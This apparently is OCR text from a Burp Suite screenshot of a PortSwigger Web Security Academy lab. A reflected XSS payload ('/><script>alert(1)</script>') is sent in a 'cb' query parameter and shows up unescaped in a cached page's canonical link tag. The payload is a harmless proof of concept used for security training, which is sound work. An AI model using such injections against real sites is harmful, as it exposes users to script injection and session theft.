 0a47000504f829cfc01a358a0037000f.web-security-academy.net/?cb=<script>alert(1)<…
…1a358a0037000f.web-security-academy.net says
1
OK
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a47000504f8
Request
Pretty Raw Hex
1 GET /?cb='/>%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
2 Host: 0a47000504f829cfc01a358a0037000f.web-security-academy.net
3 Cookie: session=JqPqJz8gkXa5f0KCCQju0Ox13E0TSRsA
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 0
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8150
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a47000504f829cfc01a358a0037000f.web-security-academy.net/?cb='/>
<script>
alert(1)
</script>